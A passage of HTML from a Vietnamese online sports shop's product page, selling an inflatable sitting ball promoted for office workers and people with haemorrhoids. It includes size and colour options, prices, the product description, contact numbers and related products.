class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;929995HN585A_TI_65&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;B\u00f3ng 65cm m\u00e0u t\u00edm&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:40635,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;tim&quot;,&quot;attribute_pa_size&quot;:&quot;duong-kinh-75cm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;H\u1ebft h\u00e0ng&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:260000,&quot;display_regular_price&quot;:260000,&quot;image&quot;:{&quot;title&quot;:&quot;bong_ngoi_em_cho_nguoi_benh_tri_khong_dau&quot;,&quot;caption&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;url&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;alt&quot;:&quot;B\u00f3ng ng\u1ed3i \u00eam cho ng\u01b0\u1eddi b\u1ec7nh tr\u0129&quot;,&quot;src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg 368w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg 300w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-150x150.jpg 150w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg 100w, https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg 500w&quot;,&quot;sizes&quot;:&quot;(max-width: 368px) 100vw, 368px&quot;,&quot;full_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sport360.vn\/wp-content\/uploads\/2019\/08\/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:368,&quot;src_h&quot;:368},&quot;image_id&quot;:40637,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;260,000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;929995HN585A_TI_75&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;B\u00f3ng 75cm m\u00e0u t\u00edm&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:40636,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_color">Màu sắc</label></td>
						<td class="value">
							<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Chọn một tùy chọn</option><option value="do" >Đỏ</option><option value="xanh-duong"  selected='selected'>Xanh Dương</option><option value="hong" >Hồng</option><option value="tim" >Tím</option><option value="xam" >Xám</option></select>						</td>
					</tr>
									<tr>
						<td class="label"><label for="pa_size">Size</label></td>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Chọn một tùy chọn</option><option value="duong-kinh-65cm"  selected='selected'>Đường kính 65cm</option><option value="duong-kinh-75cm" >Đường kính 75cm</option></select><a class="reset_variations" href="#">Xóa</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
	    <div class="thumbnail-fixed">
        <img width="35" height="35" src="https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg" class="attachment-35x35 size-35x35 wp-post-image" alt="Bóng ngồi êm cho người bệnh trĩ" decoding="async" srcset="https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg 500w" sizes="(max-width: 35px) 100vw, 35px" />    </div>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69762b57a6f56">Bóng ngồi êm cho người bệnh trĩ số lượng</label>

        <p class="title-qty">
            Số Lượng        </p>

        <input type="button" value="-" class="qty_button minus" />

		<input
			type="number"
			id="quantity_69762b57a6f56"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />

        <input type="button" value="+" class="qty_button plus" />
	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

	
            <div class="single-phone d-flex align-items-center">
                <div class="number-phone">
                <span>
                    <i class="fas fa-phone-volume"></i>
                </span>
                </div>

                <a href="tel:0984.187.697" title="Liên hệ">
                    0984.187.697                </a>
            </div>

        
	<input type="hidden" name="add-to-cart" value="40626" />
	<input type="hidden" name="product_id" value="40626" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />

</div>
		</div>
	
	</form>

<div class="product_meta">

    
    
        <span class="sku_wrapper">SKU: <span
                    class="sku">929995HN585A</span></span>

    
    <!--	-->
    <span class="tagged_as">Thẻ: <a href="https://sport360.vn/tu-khoa-san-pham/bong-tap-phuc-hoi-chuc-nang/" rel="tag">bóng tập phục hồi chức năng</a>, <a href="https://sport360.vn/tu-khoa-san-pham/bong-tap-vat-ly-tri-lieu/" rel="tag">bóng tập vật lý trị liệu</a></span>

</div>


    <div class="site-post-share">
        <span>
            Chia sẻ:        </span>

        <!-- Facebook Button -->
        <a rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-ngoi-em-cho-nguoi-benh-tri/">
            <i class="fa fa-facebook"></i>
        </a>

        <a rel="nofollow" target="_blank"
           href="https://twitter.com/home?status=Check%20out%20this%20article:%20B%C3%B3ng+ng%E1%BB%93i+%C3%AAm+cho+ng%C6%B0%E1%BB%9Di+b%E1%BB%87nh+tr%C4%A9%20-%20https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-ngoi-em-cho-nguoi-benh-tri/">
            <i class="fa fa-twitter"></i>
        </a>

        
        <a rel="nofollow" data-pin-do="skipLink" target="_blank"
           href="https://pinterest.com/pin/create/button/?url=https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-ngoi-em-cho-nguoi-benh-tri/&media=https://sport360.vn/wp-content/uploads/2019/08/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg&description=Bóng ngồi êm cho người bệnh trĩ">
            <i class="fa fa-pinterest"></i>
        </a>

        <a rel="nofollow" target="_blank" href="https://plus.google.com/share?url=https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-ngoi-em-cho-nguoi-benh-tri/">
            <i class="fa fa-google-plus"></i>
        </a>
    </div>

    	</div>

	
    </div><!-- .col -->

                <div class="col-12 col-md-3">
                <div class="product-gallery-cat-single product-gallery-cate owl-carousel owl-theme"
                     data-settings='{&quot;loop&quot;:true,&quot;autoplay&quot;:true}'>

                    
                            <div class="item-gallery">

                                <div class="item-gallery__img">
                                    
                                        <a class="item-gallery__link" target="_blank"
                                           href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/gym-ball/"
                                           title="Khuyến mãi Bóng tập yoga"></a>

                                    <img width="285" height="542" src="https://sport360.vn/wp-content/uploads/2019/09/Bóng-tập-yoga_slide_danh_mục-1-tầng.gif" class="attachment-full size-full" alt="Khuyến mãi Bóng tập yoga" />
                                </div>
                            </div>

                        
                            <div class="item-gallery">

                                <div class="item-gallery__img">
                                    
                                        <a class="item-gallery__link" target="_blank"
                                           href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/tpe-day-6mm-cao-cap/"
                                           title="Khuyến mãi thảm tập yoga"></a>

                                    <img width="285" height="542" src="https://sport360.vn/wp-content/uploads/2019/09/Thảm-tập-yoga_slide_danh_mục-1-tầng.gif" class="attachment-full size-full" alt="Khuyến mãi thảm tập yoga" loading="lazy" />
                                </div>
                            </div>

                        
                            <div class="item-gallery">

                                <div class="item-gallery__img">
                                    
                                        <a class="item-gallery__link" target="_blank"
                                           href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/750-dieu-chinh-do-cao-3-muc/"
                                           title="khuyến mãi bục tập aerobic"></a>

                                    <img width="285" height="542" src="https://sport360.vn/wp-content/uploads/2019/09/Bục-tập-aerobic_slide_danh_mục-1-tầng.gif" class="attachment-full size-full" alt="khuyến mãi bục tập aerobic" loading="lazy" />
                                </div>
                            </div>

                        
                            <div class="item-gallery">

                                <div class="item-gallery__img">
                                    <img width="285" height="542" src="https://sport360.vn/wp-content/uploads/2019/09/Ống-lăn-massage_slide_danh_mục-1-tầng.gif" class="attachment-full size-full" alt="khuyến mãi ống lăn massage" loading="lazy" />
                                </div>
                            </div>

                        
                </div>
            </div>

                </div><!-- .row -->
    </div><!-- .site-shop-single__warp -->

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Thông tin bổ sung					</a>
				</li>
							<li class="shopping_guide_tab" id="tab-title-shopping_guide" role="tab" aria-controls="tab-shopping_guide">
					<a href="#tab-shopping_guide">
						Hướng dẫn mua hàng					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<blockquote><p>? Mua <strong>Bóng ngồi êm cho người bệnh trĩ</strong> ✅ chất lượng + ✅ giá rẻ nhất tại shop bán hàng <strong>thể thao sport360</strong>. Bóng bơm hơi gồi êm cho người bệnh trĩ .</p>
<p>? Giúp cho bạn không cảm thấy đau , phục hồi chấn thương , cải thiện vận động và sức khỏe ngay tại nhà hoặc phòng tập.</p>
<p>? <strong>Sport360</strong> là shop dụng cụ thể thao số 1 tại Hà Nội, tpHCM, Đà Nẵng, Hải Phòng. Gọi điện mua hàng <span style="color: #ff0000;"><strong>0984.187.697</strong></span> &#8211;<span style="color: #ff0000;"><strong> 090.347.2004</strong></span> .</p></blockquote>
<h2 style="text-align: center;"><span style="font-size: 24px;"><strong>Bóng bơm hơi ngồi êm cho người bệnh trĩ , dân văn phòng</strong></span></h2>
<p>Với những ai bệnh trĩ thì ngồi lên ghế là một cực hình vì cảm giác đau đớn khi các bỗi trĩ bị áp lực lên. Hiểu được điều đó nên 360sport đã nhập về loại bóng chuyên dùng cho người bệnh trĩ. Chuyên dùng cho dân văn phòng phải ngồi làm việc lâu.</p>
<p>&#8211; Bóng còn giúp cho dân văn phòng phải ngồi nhiều có được cảm giác êm ái, tốt cho cột sống</p>
<p>&#8211; Các bạn bị trĩ sẽ cảm thấy êm ái, ngồi lâu cũng không đau khi ngồi trên bóng để thư giãn hay làm việc ở văn phòng</p>
<p>&#8211; Khi tập bạn chủ yếu tập ở tư thế ngồi vào bóng giống như bạn ngồi vào ghế thường và tập được nhiều động tác khác nhau, từ đó mang lại cho bạn cơ thể khoẻ đẹp</p>
<p>&#8211; Có thể nói sản phẩm này mang lại cho các bạn thực sự hài lòng với từng bước tập</p>
<p><strong>Sản phẩm gồm các loại:</strong></p>
<p>+ bóng trơn 65 cm : 240k/quả</p>
<p>+ bóng trơn 75 cm : 260k/quả</p>
<p>Hình ảnh của bóng</p>
<p><img decoding="async" class="aligncenter" src="https://media.bizwebmedia.net/Sites/37456/data/images/2016/3/0344662bong_ngoi_em_cho_nguoi_benh_tri_khong_dau.jpg?0" alt="Bóng ngồi êm dân văn phòng" /></p>
<p style="text-align: center;">Bóng ngồi bơm hơi cho dân văn phòng, người bệnh trĩ</p>
<blockquote>
<p style="text-align: justify;">? Khi mua <strong>Bóng ngồi êm cho người bệnh trĩ</strong> tại shop dụng cụ <strong>Thể thao sport360</strong> các bạn hoàn toàn yên tâm về chất lượng và dịch vụ.</p>
<p style="text-align: justify;">? Tránh những rủi ro không mong muốn như chuyển hàng chậm, chuyển hàng sai mẫu mã kích cỡ.</p>
<p style="text-align: justify;">? Với những cam kết mạnh mẽ của mình hi vọng quý khách hàng sẽ cảm thấy thoải mái nhất khi mua hàng của shop chúng tôi.</p>
<p>? Tuyệt đối không nên mua hàng cũ thanh lý hay hàng kém chất lượng nhé các bạn. Vì dụng cụ thể thao cần phải chất lượng &amp; an toàn , tin cậy .</p>
<p style="text-align: center;"><span style="color: #0000ff;"><strong>KHÁCH HÀNG NHẬN XÉT SẢN PHẨM</strong></span></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter wp-image-44222" src="https://sport360.vn/wp-content/uploads/2019/09/mũi-tên-xuống-nhỏ.gif" alt="" width="80" height="53" /></p>
</blockquote>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Chi tiết sản phẩm">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Màu sắc</th>
			<td class="woocommerce-product-attributes-item__value"><p>Đỏ, Xanh Dương, Hồng, Tím, Xám</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>Đường kính 65cm, Đường kính 75cm</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shopping_guide panel entry-content wc-tab" id="tab-shopping_guide" role="tabpanel" aria-labelledby="tab-title-shopping_guide">
				<blockquote>
<p style="text-align: center"><span style="font-size: 28px;color: #0000ff"><strong>Thông tin hỗ trợ khách hàng</strong></span></p>
<p style="text-align: center"><span style="font-size: 20px"> <span style="color: #ff0000"><strong>0984.187.697 - 0984.18.08.87</strong></span></span></p>
<ul>
<li><span style="font-size: 16px">- Sơ đồ đường đi đến shop dụng cụ <strong>Thể thao sport360</strong> : <u><a href="/ban-do/" target="_blank" rel="nofollow noopener">xem tại đây</a></u></span></li>
<li><span style="font-size: 16px">- Các hình thức mua hàng tại <strong>Thể Thao sport360</strong> : <a href="/ho-tro-khach-hang/cac-cach-thuc-mua-hang/" target="_blank" rel="nofollow noopener">xem tại đây</a></span></li>
<li><span style="font-size: 16px">- Các hình thức thanh toán tại <strong>Thể Thao sport360</strong> : <u><a href="/ho-tro-khach-hang/cac-hinh-thuc-thanh-toan/" target="_blank" rel="nofollow noopener">xem tại đây</a></u></span></li>
<li><span style="font-size: 16px">- Khách hàng ngoại tỉnh muốn mua hàng tại <strong>Thể Thao sport360</strong>  : <u><a href="/ho-tro-khach-hang/cach-mua-hang-voi-khach-ngoai-tinh-ha-noi/" target="_blank" rel="nofollow noopener">xem tại đây</a></u></span></li>
<li><span style="font-size: 16px">- Phương thức giao hàng - Cách tính phí vận chuyển tại <strong>Thể Thao sport360 </strong>: <u><a href="/ho-tro-khach-hang/huong-dan-giao-nhan-hang/" target="_blank" rel="nofollow noopener">xem tại đây</a></u></span></li>
</ul>
<p style="text-align: center"><span style="font-size: 18px;color: #ff00ff">_<strong>THỂ THAO SPORT360 CẢM ƠN QUÝ KHÁCH</strong>_</span></p>
</blockquote>			</div>
		
			</div>


            <div class="site-single-product-upsell element-products">
                <h3 class="title title-global-sing-product text-center">
                    Có thể bạn thích                </h3>

                
        <div class="related-product-slider owl-carousel owl-theme upsell"
             data-settings='{&quot;loop&quot;:false,&quot;autoplay&quot;:false,&quot;nav&quot;:true}'>
            
                    <div class="row row-custom">

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
	<span class='on-sale-percent'>-34%</span>
	
            <a href="https://sport360.vn/yoga-aerobic-matxa/do-tap-yoga/vong-yoga-wheel-cao-cap/" title="Vòng tập Yoga Wheel cao cấp">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Vong-Tap-Yoga-Wheel-Cao-Cap-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Vòng Tập Yoga Wheel Cao Cấp" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Vong-Tap-Yoga-Wheel-Cao-Cap-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Vong-Tap-Yoga-Wheel-Cao-Cap-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Vong-Tap-Yoga-Wheel-Cao-Cap-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Vong-Tap-Yoga-Wheel-Cao-Cap-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Vong-Tap-Yoga-Wheel-Cao-Cap-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/do-tap-yoga/vong-yoga-wheel-cao-cap/" title="Vòng tập Yoga Wheel cao cấp">
                    Vòng tập Yoga Wheel cao cấp                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>450,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 450,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>299,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 299,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
	<span class='on-sale-percent'>-12%</span>
	
            <a href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/750-dieu-chinh-do-cao-3-muc/" title="Bục tập aerobic 750 điều chỉnh độ cao 3 mức">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/buc-aerobic-phong-tap-3-muc-dieu-chinh-do-cao-buc-nhay-zumba-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bục tập aerobic dậm nhảy 750 cao cấp 3 mức điều chỉnh" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/buc-aerobic-phong-tap-3-muc-dieu-chinh-do-cao-buc-nhay-zumba-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/buc-aerobic-phong-tap-3-muc-dieu-chinh-do-cao-buc-nhay-zumba-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/buc-aerobic-phong-tap-3-muc-dieu-chinh-do-cao-buc-nhay-zumba-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/buc-aerobic-phong-tap-3-muc-dieu-chinh-do-cao-buc-nhay-zumba-768x768.jpg 768w, https://sport360.vn/wp-content/uploads/2019/08/buc-aerobic-phong-tap-3-muc-dieu-chinh-do-cao-buc-nhay-zumba-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/buc-aerobic-phong-tap-3-muc-dieu-chinh-do-cao-buc-nhay-zumba.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/750-dieu-chinh-do-cao-3-muc/" title="Bục tập aerobic 750 điều chỉnh độ cao 3 mức">
                    Bục tập aerobic 750 điều chỉnh độ cao 3 mức                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>850,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 850,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>750,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 750,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <a href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/3-muc-dieu-chinh-740/" title="Bục tập aerobic 3 mức điều chỉnh 740">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Buc-aerobic-cao-cap-3-muc-dieu-chinh-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bục aerobic 740 cao cấp 3 mức điều chỉnh" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Buc-aerobic-cao-cap-3-muc-dieu-chinh-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Buc-aerobic-cao-cap-3-muc-dieu-chinh-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Buc-aerobic-cao-cap-3-muc-dieu-chinh-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Buc-aerobic-cao-cap-3-muc-dieu-chinh-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Buc-aerobic-cao-cap-3-muc-dieu-chinh-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/3-muc-dieu-chinh-740/" title="Bục tập aerobic 3 mức điều chỉnh 740">
                    Bục tập aerobic 3 mức điều chỉnh 740                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>630,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
            
            <a href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/brosman-2-muc-dieu-chinh-do-cao/" title="Bục nhảy Erobic Brosman 2 mức điều chỉnh độ cao">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Buc-nhay-Erobic-Brosman-dieu-chinh-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Bục nhảy Erobic Brosman điều chỉnh" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Buc-nhay-Erobic-Brosman-dieu-chinh-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Buc-nhay-Erobic-Brosman-dieu-chinh-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Buc-nhay-Erobic-Brosman-dieu-chinh-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Buc-nhay-Erobic-Brosman-dieu-chinh-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Buc-nhay-Erobic-Brosman-dieu-chinh-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/buc-tap-aerobic/brosman-2-muc-dieu-chinh-do-cao/" title="Bục nhảy Erobic Brosman 2 mức điều chỉnh độ cao">
                    Bục nhảy Erobic Brosman 2 mức điều chỉnh độ cao                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>530,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
                        <span class="product-hot">
                <img src="https://sport360.vn/wp-content/themes/sport/images/icon_hot.gif" width="65px"
                     alt="Sản phẩm Hot"/>
        </span>

        
	<span class='on-sale-percent'>-34%</span>
	
            <a href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/tpe-day-6mm-cao-cap/" title="Thảm tập Yoga TPE dày 6mm cao cấp">
                <img width="300" height="300" src="https://sport360.vn/wp-content/uploads/2019/08/Tham-tap-Yoga-TPE-day-6mm-cao-cap-sport360vn-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Thảm tập Yoga TPE dày 6mm cao cấp" decoding="async" loading="lazy" srcset="https://sport360.vn/wp-content/uploads/2019/08/Tham-tap-Yoga-TPE-day-6mm-cao-cap-sport360vn-300x300.jpg 300w, https://sport360.vn/wp-content/uploads/2019/08/Tham-tap-Yoga-TPE-day-6mm-cao-cap-sport360vn-368x368.jpg 368w, https://sport360.vn/wp-content/uploads/2019/08/Tham-tap-Yoga-TPE-day-6mm-cao-cap-sport360vn-150x150.jpg 150w, https://sport360.vn/wp-content/uploads/2019/08/Tham-tap-Yoga-TPE-day-6mm-cao-cap-sport360vn-100x100.jpg 100w, https://sport360.vn/wp-content/uploads/2019/08/Tham-tap-Yoga-TPE-day-6mm-cao-cap-sport360vn.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />            </a>
        </div>

        <div class="item-detail text-center">
            <h3 class="item-title">
                <a class="item-link-product" href="https://sport360.vn/yoga-aerobic-matxa/tham-tap-yoga/tpe-day-6mm-cao-cap/" title="Thảm tập Yoga TPE dày 6mm cao cấp">
                    Thảm tập Yoga TPE dày 6mm cao cấp                </a>
            </h3>

            <div class="price-box">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>450,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 450,000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>299,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 299,000&#8363;.</span></span>
            </div>
        </div>
    </div>

                </div>

                
                <div class="col-12 col-sm-6 col-md-3 col-lg-2 item-col item-col-custom">
                    
    <div class="item-product">
        <div class="item-thumbnail">
                        <span class="product-hot">
                <img src="https://sport360.vn/wp-content/themes/sport/images/icon_hot.gif" width="65px"
                     alt="Sản phẩm Hot"/>
        </span>

        
            <span class="product-only">

                <marquee scrollamount="5" direction="" onmouseover="this.stop();"
                         onmouseout="this.start();">Tặng kèm túi đựng chuyên dụng</marquee>

            </span>

        
